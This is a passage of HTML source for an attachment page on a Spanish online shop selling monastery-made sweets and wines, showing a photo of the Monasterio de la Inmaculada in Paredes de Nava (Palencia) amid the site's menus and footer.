					{background-color:rgba(0,0,0,0.7);}.breadcumb-area,.breadcumb-blog-area{background-color:transparent;background-image:url('https://deliciasmonasticas.es/wp-content/uploads/2023/03/service-bg.webp');}
      .brpt h2,.breadcumb-inner h2,.brpt.brptsize h2    
     {color:#ffffff;}
      .breadcumb-inner ul,     
      .breadcumb-inner ul span a,     
      .breadcumb-inner li,
      .breadcumb-inner li a,.witr_breadcumb_shop ul li span a     
     {color:#ffffff;}.breadcumb-inner ul span.current,.witr_breadcumb_shop ul li span{color:#ffffff;}.footer-social-icon a i,.footer-social-icon.htop-menu-s a i,.em_slider_social a{border-color:transparent;}.footer-social-icon a i,.footer-social-icon.htop-menu-s a i,.em_slider_social a,.top_crmenu_i_list li a i{background-color:transparent;}
									.witrfm_area
								{background-color:#111111;}
					.witrfm_area:before
					{background-color:rgba(0,80,159,0);}.footer-middle .widget h2{color:#ffffff;}
							.footer-middle .widget ul li,
							.footer-middle .widget ul li a,
							.footer-middle .widget ul li::before,
							.footer-middle .tagcloud a,
							.footer-middle caption,
							.footer-middle table,
							.footer-middle table td a,
							.footer-middle cite,
							.footer-middle .rssSummary,
							.footer-middle span.rss-date,
							.footer-middle span.comment-author-link,
							.footer-middle .textwidget p,
							.footer-middle .widget .screen-reader-text,
							mc4wp-form-fields p,
							.mc4wp-form-fields,
							.footer-m-address p,
							.footer-m-address,
							.footer-widget.address,
							.footer-widget.address p,
							.mc4wp-form-fields p,
							.bikot-description-area p, 
							.bikot-description-area .phone a,
							.bikot-description-area .social-icons a,
							.recent-review-content h3,
							.recent-review-content h3 a,
							.recent-review-content p,
							.footer-middle .bikot-description-area p,
							.footer-middle .recent-post-text h4 a,
							.footer-middle .recent-post-text .rcomment,
							.witr_sub_table span
							
						{color:#ffffff;}
							.footer-middle .widget ul li a:hover,
							.footer-middle .widget ul li:hover::before,
							.footer-middle .sub-menu li a:hover, 
							.footer-middle .nav .children li a:hover,
							.footer-middle .tagcloud a:hover,
							#today
						{color:#ffffff;}.copy-right-text p,.footer-menu ul li a{color:#ffffff;}.copy-right-text a, .footer-menu ul li a:hover{color:#ffffff;}</style>	<style id="egf-frontend-styles" type="text/css">
		menu, header {display: block!important;font-family: 'Open Sans', sans-serif!important;font-size: 10px!important;font-style: normal!important;font-weight: 600!important;letter-spacing: -1px!important;line-height: 1.5!important;border-bottom-style: none!important;border-left-style: none!important;border-right-style: none!important;} p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body data-cmplz=1 class="attachment wp-singular attachment-template-default attachmentid-5233 attachment-jpeg wp-embed-responsive wp-theme-bikot wp-child-theme-bikot-child theme-bikot woocommerce-no-js metaslider-plugin elementor-default elementor-kit-4695" data-burst_id="5233" data-burst_type="attachment">
  
				<div id="pretwr_loader_pre">
					<div id="twr_pretwr_loader_pre" class="twr_pretwr_loader_pre">
						<div class="twr_animation">
							<div class="twr_circle_pre text-center"></div>
							<div class="twr_text_pre text-center">
																		<span data-text-pretwr_loader_pre="D" class="twr_textletter_pre">
											D										</span>
																				<span data-text-pretwr_loader_pre="E" class="twr_textletter_pre">
											E										</span>
																				<span data-text-pretwr_loader_pre="L" class="twr_textletter_pre">
											L										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="C" class="twr_textletter_pre">
											C										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre=" " class="twr_textletter_pre">
											 										</span>
																				<span data-text-pretwr_loader_pre="M" class="twr_textletter_pre">
											M										</span>
																				<span data-text-pretwr_loader_pre="O" class="twr_textletter_pre">
											O										</span>
																				<span data-text-pretwr_loader_pre="N" class="twr_textletter_pre">
											N										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre="T" class="twr_textletter_pre">
											T										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="C" class="twr_textletter_pre">
											C										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																	</div>
																	<p class="text-center">Cargando. Por favor, espere.</p>
																
						</div>
						<div class="twr_loader_pre">
							<div class="row">
								<div class="col-lg-3 trw_prebg"><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg"><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg"><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg"><div class="twr_bgoverlay"></div></div>
							</div>
						</div>						
						
					</div>
					
					
					
					
				</div>	
		
<!-- MAIN WRAPPER START -->
<div class="wrapper">
	
 				
			<div class="em40_header_area_main">
	





<!-- HEADER TOP AREA -->

 
	
		
 	
 	<!-- HEADER TOP AREA -->
		<div class="bikot-header-top">
					
			<div class="container">
									
				<!-- STYLE 1 Right Side Icon = h_top_l1  -->
				 							
					<div class="row">
						<!-- TOP LEFT -->
						<div class="col-xs-12 col-lg-6 col-md-8">
							<div class="top-address text-left">
								        <p>
                            <a href="tel:+34 623 29 85 58">
                    <i class="icofont-ui-call"></i>+34 623 29 85 58                </a>
                            <a href="mailto:gestion@deliciasmonasticas.es">
                    <i class="icofont-envelope"></i>gestion@deliciasmonasticas.es                </a>
                    </p>
        							</div>
						</div>
						
						<!-- TOP MIDDLE -->
						<div class="col-xs-12 col-lg-3 col-md-4">
							<div class="top-welcome">
								<p class="text-center">	
									            <span>
			<i class="icofont-ui-love"></i>bienvenido a nuestro sitio	</span>
        									</p>
							</div>
						</div>					
						
						<!-- TOP RIGHT -->
						<div class="col-xs-12 col-lg-3 col-md-12">
							<div class="top-right-menu">
									<ul class="social-icons text-right text_m_center">
										<li><a class="facebook social-icon" href="http://www.facebook.com/Contemplativosactivos" title="Facebook" ><i class="icofont-facebook"></i></a></li>								
									</ul>									 									 								 
							</div>
						</div>	
					</div>
				<!-- STYLE 3 Left Side Icon = h_top_l3  -->		
				 				

				
			</div>
		</div>
    <!-- END HEADER TOP AREA -->
 
 




<!-- HEADER TOP 2 creative AREA -->

  <div class="tx_top2_relative">
<div class="">
 	











 
 

<div class="mobile_logo_area hidden-md hidden-lg">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				
                <div class="mobile_menu_logo text-center">
            <a href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
        </div>
        			</div>
		</div>
	</div>

</div>

<!-- HEADER MAIN MENU AREA -->

    
  
 <div class="tx_relative_m">
<div class="">  
<div class="mainmenu_width_tx">
	 <!-- Header Default Menu = 1 redux  -->
    
 	<div class="bikot-main-menu hidden-xs hidden-sm  witr_h_h15">
		<div class="bikot_nav_area">
			<div class="container">
			
				<div class="row logo-left">				
					<!-- LOGO -->
					<div class="col-md-2 col-sm-2 col-xs-2">
						
                <div class="logo">
            <a class="main_sticky_main_l"
               href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
            <a class="main_sticky_l"
               href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
        </div>
        					</div>
					<!-- END LOGO -->
					
					<!-- MAIN MENU -->
					<div class="col-md-10 col-sm-10 col-xs-10 tx_menu_together">
						<nav class="bikot_menu">						
							<ul id="menu-menu-ventanas" class="sub-menu"><li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4698"><a href="https://deliciasmonasticas.es/">Inicio</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a>Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://deliciasmonasticas.es/quienes-somos/">Quienes somos</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://deliciasmonasticas.es/principios-de-funcionamiento/">Principios de funcionamiento</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://deliciasmonasticas.es/codigo-deontologico-de-delicias-monasticas/">Código deontológico</a></li>
</ul>
</li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://deliciasmonasticas.es/monasterios/">Monasterios</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2943"><a>Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">Mi cuenta</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://deliciasmonasticas.es/tienda/">Tienda</a></li>
	<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Productos</a>
	<ul class="sub-menu">
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2967"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/">Bombones</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/trufas/">Trufas</a></li>
		</ul>
</li>
		<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2964"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/">Chocolates y turrones</a>
		<ul class="sub-menu">
			<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/">Chocolates</a></li>
			<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/turrones/">Turrones</a></li>
		</ul>
</li>
		<li id="menu-item-2977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2977"><a href="https://deliciasmonasticas.es/categoria-producto/dulce-de-membrillo/">Dulce de membrillo</a></li>
		<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2979"><a href="https://deliciasmonasticas.es/categoria-producto/quesos/">Quesos</a></li>
		<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2981"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/">Mazapanes y almendras</a>
		<ul class="sub-menu">
			<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2982"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/almendras-garrapinadas/">Almendras garrapiñadas</a></li>
			<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2983"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/mazapan/">Mazapán</a></li>
		</ul>
</li>
		<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2984"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/">Mermeladas y miel</a>
		<ul class="sub-menu">
			<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/mermeladas/">Mermeladas</a></li>
			<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2986"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/">Miel</a></li>
			<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2987"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/dulce-de-leche/">Dulce de leche</a></li>
		</ul>
</li>
		<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2999"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/">Repostería</a>
		<ul class="sub-menu">
			<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/bizcochos/">Bizcochos</a></li>
			<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/confitados/">Confitados</a></li>
			<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3002"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/cremas-dulces/">Cremas dulces</a></li>
			<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/dulces/">Dulces</a></li>
			<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/magdalenas/">Magdalenas</a></li>
			<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pastas/">Pastas</a></li>
			<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3006"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/mantecados/">Mantecados</a></li>
			<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pestinos/">Pestiños</a></li>
			<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/polvorones/">Polvorones</a></li>
			<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/sobaos-y-quesadas/">Sobaos y quesadas</a></li>
		</ul>
</li>
		<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3015"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/">Vinos y licores</a>
		<ul class="sub-menu">
			<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/cerveza/">Cerveza</a></li>
			<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/licores/">Licores</a></li>
			<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-de-mesa/">Vino de mesa</a></li>
			<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-dulces/">Vinos dulces</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://deliciasmonasticas.es/contacta-con-nosotros/">Contacto</a></li>
</ul>						</nav>				
						<!-- END MAIN MENU -->
						<!-- Woo Icon cart -->
										<div class="mini_shop_content site-header-cart"  id="site-header-cart">
					<div class="">
										<a class="cart-contents" href="https://deliciasmonasticas.es/carro/" title="Ver tu carrito"><i class="icofont-cart"></i>
				<span class="count">0</span>
			</a>
							</div>
					<div class="twr_mini_cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</div>
				</div>	
										<!-- menu button -->
							

						
					</div>
					</div><!-- END ROW -->		
				</div> 	<!-- END CONTAINER -->			
					
			</div> 	
		</div>  <!-- END AREA -->				
	
	<!-- 16 Header Hamburgers Menu = 16 redux -->
    	
 
</div> <!-- absulate div -->
</div> <!-- relative div -->



</div> <!-- top 2 absulate div -->
</div> <!--  top 2 relative div  extra -->



</div> <!--  div extra -->
             
	<!-- MOBILE MENU AREA -->
	<div class="home-2 mbm hidden-md hidden-lg  header_area main-menu-area">
		<div class="menu_area mobile-menu">
			<nav>
				<ul id="menu-menu-ventanas-1" class="main-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4698"><a href="https://deliciasmonasticas.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a>Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://deliciasmonasticas.es/quienes-somos/">Quienes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://deliciasmonasticas.es/principios-de-funcionamiento/">Principios de funcionamiento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://deliciasmonasticas.es/codigo-deontologico-de-delicias-monasticas/">Código deontológico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://deliciasmonasticas.es/monasterios/">Monasterios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2943"><a>Tienda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">Mi cuenta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://deliciasmonasticas.es/tienda/">Tienda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Productos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2967"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/">Bombones</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/trufas/">Trufas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2964"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/">Chocolates y turrones</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/">Chocolates</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/turrones/">Turrones</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2977"><a href="https://deliciasmonasticas.es/categoria-producto/dulce-de-membrillo/">Dulce de membrillo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2979"><a href="https://deliciasmonasticas.es/categoria-producto/quesos/">Quesos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2981"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/">Mazapanes y almendras</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2982"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/almendras-garrapinadas/">Almendras garrapiñadas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2983"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/mazapan/">Mazapán</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2984"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/">Mermeladas y miel</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/mermeladas/">Mermeladas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2986"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/">Miel</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2987"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/dulce-de-leche/">Dulce de leche</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2999"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/">Repostería</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/bizcochos/">Bizcochos</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/confitados/">Confitados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3002"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/cremas-dulces/">Cremas dulces</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/dulces/">Dulces</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/magdalenas/">Magdalenas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pastas/">Pastas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3006"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/mantecados/">Mantecados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pestinos/">Pestiños</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/polvorones/">Polvorones</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/sobaos-y-quesadas/">Sobaos y quesadas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3015"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/">Vinos y licores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/cerveza/">Cerveza</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/licores/">Licores</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-de-mesa/">Vino de mesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-dulces/">Vinos dulces</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://deliciasmonasticas.es/contacta-con-nosotros/">Contacto</a></li>
</ul>			</nav>
		</div>					
	</div>			
	<!-- END MOBILE MENU AREA  -->
	
</div>	
			<!-- BLOG AREA START -->
			<div class="bikot-blog-area bikot-page-template">
				<div class="container">				
					<div class="row">					
						
						<div class="col-md-12">
						
														
<div class="bikot-single-blog-details">
			<div class="bikot-single-blog-title">	
			<h2>Monasterio de la Inmaculada. Paredes de Nava (Palencia)</h2>				
		</div>	
	
	<div class="bikot-single-blog-content">
		<div class="single-blog-content">
			<p class="attachment"><a href='https://deliciasmonasticas.es/monasterio-de-la-inmaculada-paredes-de-nava-palencia/' class="custom-link no-lightbox" title="Monasterio de la Inmaculada. Paredes de Nava (Palencia)" onclick="event.stopPropagation()" target="_self"><img fetchpriority="high" decoding="async" width="300" height="200" src="https://deliciasmonasticas.es/wp-content/uploads/2023/06/Convento.-Paredes-300x200.jpg" class="attachment-medium size-medium" alt="Monasterio de la Inmaculada. Paredes de Nava (Palencia)" srcset="https://deliciasmonasticas.es/wp-content/uploads/2023/06/Convento.-Paredes-300x200.jpg 300w, https://deliciasmonasticas.es/wp-content/uploads/2023/06/Convento.-Paredes-1024x683.jpg 1024w, https://deliciasmonasticas.es/wp-content/uploads/2023/06/Convento.-Paredes-768x512.jpg 768w, https://deliciasmonasticas.es/wp-content/uploads/2023/06/Convento.-Paredes-1200x800.jpg 1200w, https://deliciasmonasticas.es/wp-content/uploads/2023/06/Convento.-Paredes.jpg 1300w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			
		</div>
	</div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<div class="commment_title"><h3> Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/brigidas/convento-paredes/#respond" style="display:none;">Cancelar la respuesta</a></small></h3></div> <p class="must-log-in">Lo siento, debes estar <a href="https://deliciasmonasticas.es/wp-login.php?redirect_to=https%3A%2F%2Fdeliciasmonasticas.es%2Fbrigidas%2Fconvento-paredes%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
							
											
						

								
						</div>

					</div>	
				</div>
			</div>
			<!-- END BLOG AREA START -->
						


		
					
		
		
					
	
		<!-- middle and bottom AREA -->
		<div class="witrfm_area">		
						
		
			<!-- FOOTER MIDDLE AREA -->
										<div class="footer-middle"> 
							<div class="container">
								<div class="row">
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="about_us-widget-2" class="widget about_us"><h2 class="widget-title">Contacto</h2>			<!-- About Widget -->
				<div class="about-footer">
					<div class="footer-widget address">
						<div class="footer-logo">
																					</div>
						<div class="footer-address">
																					<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
									<i class="icofont-phone"></i>
								</div> 									
								<div class="footer-sociala-info">   
										<p>+34 623 29 85 58 </p>
								</div>
							</div>
																				
								<div class="footer_s_inner"> 
									<div class="footer-sociala-icon"> 
										<i class="icofont-envelope-open"></i>
									</div> 
									<div class="footer-sociala-info">  
										<p>gestion@deliciasmonasticas.es</p>									
									</div>
								</div>
																					
						</div>
					</div>
				</div>	

			</div>									</div>									
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Otros enlaces</h2><div class="menu-otros-enlaces-container"><ul id="menu-otros-enlaces" class="menu"><li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://deliciasmonasticas.es/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://deliciasmonasticas.es/reclamacion-por-danos/">Reclamación por daños</a></li>
<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://deliciasmonasticas.es/opiniones/">Opiniones</a></li>
</ul></div></div>									</div>									
																
								</div>
							</div>
						</div>
						
			
			<!-- END FOOTER MIDDLE AREA -->
								
			
			<!-- FOOTER BOTTOM AREA -->
			<div class="footer-bottom">
				<div class="container">
					<div class="row">
					
						<!-- FOOTER COPYRIGHT STYLE 1 -->		
												
							<div class="col-lg-6 col-md-6  col-sm-12">
								<div class="copy-right-text">
									<!-- FOOTER COPYRIGHT TEXT -->
																			<p>
											© Delicias Monásticas. Todos los derechos reservados.										</p>
										
								</div>
							</div>
							<div class="col-lg-6 col-md-6  col-sm-12">				
								<div class="footer-menu">
									<!-- FOOTER COPYRIGHT MENU -->
									 <ul id="menu-legal" class="text-right"><li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4823"><a rel="privacy-policy" href="https://deliciasmonasticas.es/proteccion-de-datos/">Protección de datos</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4822"><a href="https://deliciasmonasticas.es/politica-de-cookies/">Política de cookies</a></li>
